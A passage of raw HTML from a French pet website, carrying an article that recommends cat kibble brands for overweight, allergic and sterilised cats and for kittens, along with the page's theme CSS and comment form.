tdBlocksArray.push(block_tdi_56_94b);
</script><div id=tdi_56_94b class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/" rel="bookmark" class="td-image-wrap " title="Video : 21 Chats Maine Coon Géants qui vont vous montrer qui est le patron" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/08/oritaw_giant_of_cat_photo_497bf782-13f8-4d48-aff7-33dd2428d66c-696x538.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/" rel="bookmark" title="Video : 21 Chats Maine Coon Géants qui vont vous montrer qui est le patron">Video : 21 Chats Maine Coon Géants qui vont vous montrer qui est le patron</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/isabelle/">Isabelle F.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T05:00:53+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Le Maine Coon est l&#039;une des races de chats les plus populaires et les plus appréciées au monde. Originaire des États-Unis, ce chat majestueux...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/21-chats-maine-coon-geants/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/le-sommeil-du-chat-decryptage-des-habitudes-et-postures/" rel="bookmark" class="td-image-wrap " title="Le sommeil du chat : décryptage des habitudes et postures" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/09/le-sommeil-du-chat-decryptage-des-habitudes-et-postures-696x557.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/le-sommeil-du-chat-decryptage-des-habitudes-et-postures/" rel="bookmark" title="Le sommeil du chat : décryptage des habitudes et postures">Le sommeil du chat : décryptage des habitudes et postures</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T06:25:00+02:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/le-sommeil-du-chat-decryptage-des-habitudes-et-postures/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Les chats passent une grande partie de leur vie à dormir, allant de 12 à 16 heures par jour pour un adulte et pouvant...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/le-sommeil-du-chat-decryptage-des-habitudes-et-postures/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_57_079 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_079" >
<style>

/* inline tdc_css att */

.tdi_57_079{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_079{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_079 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 800px;
                }.tdi_57_079:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.65);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_57_079 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_57_079 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_079 .tdb-featured-image-bg{
                    padding-bottom: 750px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_079 .tdb-featured-image-bg{
                    padding-bottom: 540px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_079 .tdb-featured-image-bg{
                    padding-bottom: 900px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_58_be9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_616  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_616,
                .tdi_59_616 .tdc-columns{
                    min-height: 0;
                }.tdi_59_616,
				.tdi_59_616 .tdc-columns{
				    display: block;
				}.tdi_59_616 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_616{
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_59_616 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_616{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_616{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_61_e3e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61_e3e{
                    vertical-align: baseline;
                }.tdi_61_e3e > .wpb_wrapper,
				.tdi_61_e3e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61_e3e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61_e3e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_61_e3e{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_63_6ed  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63_6ed{
                    vertical-align: baseline;
                }.tdi_63_6ed > .wpb_wrapper,
				.tdi_63_6ed > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_6ed > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_6ed > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_64_919 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_919" >
<style>

/* inline tdc_css att */

.tdi_64_919{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_919 .td-social-share-text{
					text-transform:uppercase !important;
				}.tdi_64_919 .td-social-expand-tabs-icon,
				.tdi_64_919 .td-icon-share{
					color: #ffffff;
				}.tdi_64_919 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_64_919 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_64_919 .td-social-share-text,
				.tdi_64_919 .td-social-handler{
					background-color: #000000;
				}.tdi_64_919 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_919 .td-social-handler{
					border-color: #000000;
				}.tdi_64_919 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_919 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_64_919 .td-ps-bg .td-social-network div,
				.tdi_64_919 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_64_919 .td-ps-dark-bg .td-social-network div{
					background-color: #ed7c21;
				}.tdi_64_919 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ed7c21;
				}.tdi_64_919 .td-ps-border-colored .td-social-but-text{
				    border-color: #ed7c21;
				}
</style><div id="tdi_64_919" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fmeilleures-croquettes-chats%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Quelles+sont+les+meilleures+croquettes+pour+les+chats+%3F&url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fmeilleures-croquettes-chats%2F&via=L%27actualit%C3%A9+de+nos+amis+les+b%C3%AAtes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64_919">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_65_c11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_0b6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_0b6,
                .tdi_66_0b6 .tdc-columns{
                    min-height: 0;
                }.tdi_66_0b6,
				.tdi_66_0b6 .tdc-columns{
				    display: block;
				}.tdi_66_0b6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_0b6{
margin-bottom:60px !important;
}

.tdi_66_0b6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66_0b6{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_0b6{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_68_be6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_be6{
                    vertical-align: baseline;
                }.tdi_68_be6 > .wpb_wrapper,
				.tdi_68_be6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_be6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_be6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_69_66e td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69_66e" >
<style>

/* inline tdc_css att */

.tdi_69_66e{
margin-top:15px !important;
}

</style>
<style>
/* custom css */
.tdi_69_66e img.aligncenter,
				.tdi_69_66e .aligncenter img{
			        margin-left: -60px;
			        width: calc(100% + 60px);
			        max-width: none !important;
		        }.tdi_69_66e,
                .tdi_69_66e > p,
                .tdi_69_66e .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_66e h2{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_66e h3{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_66e li{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_66e li:before{
				    margin-top: 1px;
			        line-height: 27.2px !important;
		        }.tdi_69_66e .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #ed7c21;
		        }.tdi_69_66e h1,
				.tdi_69_66e h2,
				.tdi_69_66e h3,
				.tdi_69_66e h4,
				.tdi_69_66e h5,
				.tdi_69_66e h6{
			        color: #ed7c21;
		        }.tdi_69_66e .wp-caption-text,
				.tdi_69_66e figcaption{
			        color: #ed7c21;
		        }.tdi_69_66e a{
			        color: #ed7c21;
		        }.tdi_69_66e .page-nav a:hover,
				.tdi_69_66e .page-nav span:hover{    
					background-color: #ed7c21 !important;
					border-color: #ed7c21 !important;
				
					border-color: #ed7c21 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_66e img.aligncenter,
				.tdi_69_66e .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_66e img.aligncenter,
				.tdi_69_66e .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }.tdi_69_66e,
                .tdi_69_66e > p,
                .tdi_69_66e .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_66e li{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_66e li:before{
				    margin-top: 1px;
			        line-height: 24px !important;
		        }.tdi_69_66e .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_69_66e img.aligncenter,
				.tdi_69_66e .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_69_66e,
                .tdi_69_66e > p,
                .tdi_69_66e .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_66e li{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_66e li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_69_66e .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Chaque chat est unique et a des besoins spécifiques en matière de nutrition. Choisir la bonne nourriture est essentiel pour garantir une action préventive sur certaines maladies (digestives, urinaires, allergies…) et améliorer leur bien-être. Dans cet article, nous allons passer en revue certains types de croquettes pour vous aider à déterminer celles qui conviennent le mieux à votre compagnon à quatre pattes.</p>
<h2><span id="Croquettes_adaptees_aux_chats_en_surpoids">Croquettes adaptées aux chats en surpoids</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Croquettes_adaptees_aux_chats_en_surpoids">
                <span class="lwptoc_item_label">Croquettes adaptées aux chats en surpoids</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Croquettes_hypoallergeniques_une_solution_pour_les_chats_sensibles">
                <span class="lwptoc_item_label">Croquettes hypoallergéniques : une solution pour les chats sensibles</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Quest-ce_qui_caracterise_ces_croquettes">
                <span class="lwptoc_item_label">Qu’est-ce qui caractérise ces croquettes ?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Croquettes_pour_chats_sterilises">
                <span class="lwptoc_item_label">Croquettes pour chats stérilisés</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Croquettes_pour_chatons">
                <span class="lwptoc_item_label">Croquettes pour chatons</span>
    </a>
    </div></div></div>
</div></div>
<p>Le surpoids chez les chats peut entraîner divers problèmes de santé tels que le diabète, l’arthrite ou les troubles cardiaques. Une des solutions pour faire perdre du poids à un animal en excès de kilos consiste à choisir des croquettes adaptées. Le principal avantage de <strong>ce type de croquettes</strong> est qu&rsquo;elles sont spécialement formulées pour répondre aux besoins des chats en surpoids. Elles contiennent moins de matières grasses et plus de protéines pour favoriser la perte de poids tout en maintenant une bonne santé générale. Voici quelques-unes des meilleures marques pour chat avec de l’embonpoint :</p>
<ol>
<li>Ultra Premium Direct</li>
<li>Nutrivia</li>
<li>True Instinct</li>
<li>Vigor &amp; Sage</li>
<li>Royal Canin Vet Care</li>
<li>Advance Veterinary Diets Obesity</li>
<li>Kattovit Diabète / Poids</li>
</ol>
<p>Ces marques proposent des croquettes sans céréales, riches en viande et adaptées aux besoins spécifiques des chats en surpoids. Pour découvrir d&rsquo;autres options, nous vous invitons à consulter le site <a href="https://gangdesmoustaches.fr/meilleures-croquettes-chat/">meilleure croquettes pour chat</a>.</p>
<h2><span id="Croquettes_hypoallergeniques_une_solution_pour_les_chats_sensibles">Croquettes hypoallergéniques : une solution pour les chats sensibles</span></h2>
<p>Les chats ayant des allergies alimentaires ou des intolérances nécessitent une nourriture adaptée à leurs besoins. Les croquettes hypoallergéniques ont été élaborées pour réduire les risques de réactions allergiques.</p>
<h3><span id="Quest-ce_qui_caracterise_ces_croquettes">Qu&rsquo;est-ce qui caractérise ces croquettes ?</span></h3>
<p>Elles sont généralement composées d’ingrédients sélectionnés pour leur faible potentiel allergénique (comme la dinde, le canard, l&rsquo;agneau ou le saumon) et ne contiennent pas de céréales. Les marques suivantes proposent des gammes hypoallergéniques :</p>
<ol>
<li>Orijen</li>
<li>Purina Pro Plan Veterinary Diets HA</li>
<li>Hill’s Prescription Diet z/d</li>
<li>Royal Canin Vet Care Nutrition Hypoallergenic</li>
<li>Virbac HPM Veterinary Diet</li>
</ol>
<p>Toutefois, il est essentiel de consulter votre vétérinaire avant de changer de type de nourriture afin de confirmer l&rsquo;allergie ou l&rsquo;intolérance et de déterminer le régime alimentaire approprié.</p>
<h2><span id="Croquettes_pour_chats_sterilises">Croquettes pour chats stérilisés</span></h2>
<p>Les chats stérilisés ont des besoins nutritionnels différents de ceux qui ne le sont pas. Un chat stérilisé a tendance à prendre du poids et peut être sujet aux problèmes urinaires. Il est donc essentiel d’opter pour une nourriture spécialement formulée pour répondre à ses besoins. Les croquettes pour chats stérilisés visent à maintenir un poids idéal tout en favorisant la santé urinaire.</p>
<ol>
<li>Royal Canin Sterilised</li>
<li>Purina One Chat Stérilisé</li>
<li>Hill&rsquo;s Science Plan Sterilised Cat</li>
<li>Pro Plan Sterilised Nutri Savour in Jelly</li>
<li>Virbac Veterinary HPM Diet – Physiologique</li>
</ol>
<h2><span id="Croquettes_pour_chatons">Croquettes pour chatons</span></h2>
<p>Il est important de fournir une alimentation adaptée au stade de croissance des chatons afin de favoriser leur développement physique et mental. Les chatons ont besoin de plus de protéines, de calories et d’autres éléments nutritifs que les chats adultes pour soutenir leur croissance rapide. Voici quelques marques recommandées :</p>
<ol>
<li>Royal Canin Kitten</li>
<li>Hill’s Science Plan Kitten</li>
<li>Kattovit Kitten Development</li>
<li>Orijen Cat and Kitten</li>
<li>Acana Wild Prairie Chaton</li>
</ol>
<p>Il est essentiel de prendre le temps d&rsquo;examiner les besoins spécifiques de votre chat avant de choisir des croquettes. Chaque animal est unique et nécessite une alimentation adaptée à son âge, son style de vie et ses éventuels problèmes de santé. N&rsquo;hésitez pas à consulter votre vétérinaire pour obtenir des recommandations personnalisées.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_70_de0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_de0" >
<style>

/* inline tdc_css att */

.tdi_70_de0{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_de0{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_de0{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_de0 .tdb-next-post a{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70_de0 .tdb-next-post:hover a{
					color: #ed7c21;
				}.tdi_70_de0 .tdb-next-post span{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_de0 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_de0 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_de0 .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/">Comment trouver le nom parfait pour son chien ?</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71_996 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_996" >
<style>

/* inline tdc_css att */

.tdi_71_996{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72_691 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_71_996:hover .tdi_72_691 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_72_691 .tdm-title-line{
					width: 70px;
				
					height: 40px;
				}.tdi_72_691 .tdm-title-line:after{
					height: 4px;
				
					bottom: 30%;
				}.tdi_72_691 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_691 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_691 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_691 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_72_691"><h3 class="tdm-title tdm-title-md">Commentaires</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_73_901 tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_901" >
<style>

/* inline tdc_css att */

.tdi_73_901{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_901{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_901 .comment-link{
                    display: inline-block;
                }.tdi_73_901 .comment{
                    border-bottom-style: dashed;
                }.tdi_73_901 .comment .children{
                    border-top-style: dashed;
                }.tdi_73_901 .comment-form .submit{
                    color: #000000;
                
                    background-color: #ed7c21;
                
					padding: 15px 20px;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73_901 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_73_901 .td-block-title a,
				.tdi_73_901 .td-block-title span{
					font-family:Source Sans Pro !important;
				}.tdi_73_901 cite{
					font-family:Source Sans Pro !important;text-transform:uppercase !important;
				}.tdi_73_901 .comment-link,
				.tdi_73_901 .comment-edit-link{
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_73_901 .comment-content p{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_901 .comment-reply-link{
					font-family:Source Sans Pro !important;font-size:14px !important;text-transform:uppercase !important;
				}.tdi_73_901 .comment-reply-title{
					font-family:Source Sans Pro !important;
				}.tdi_73_901 input[type=text],
                .tdi_73_901 textarea{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_901 .comment-form-cookies-consent label,
                .tdi_73_901 .logged-in-as,
                .tdi_73_901 .logged-in-as a,
                .tdi_73_901 .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_73_901 input[type=text],
                .tdi_73_901 textarea{
					font-family:Source Sans Pro !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/meilleures-croquettes-chats/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.carnivores-rapaces.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='1232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0ed60eae4b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_75_6ee  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75_6ee{
                    vertical-align: baseline;
                }.tdi_75_6ee > .wpb_wrapper,
				.tdi_75_6ee > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_6ee > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_6ee > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76_62b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_62b" >
<style>

/* inline tdc_css att */

.tdi_76_62b{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_62b{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_62b{
width:80% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_77_6e9 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_76_62b:hover .tdi_77_6e9 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_77_6e9 .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_77_6e9 .tdm-title-line:after{
					height: 4px;
				
					bottom: 40%;
				}.tdi_77_6e9 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_6e9 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_6e9 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_6e9 .tdm-title{
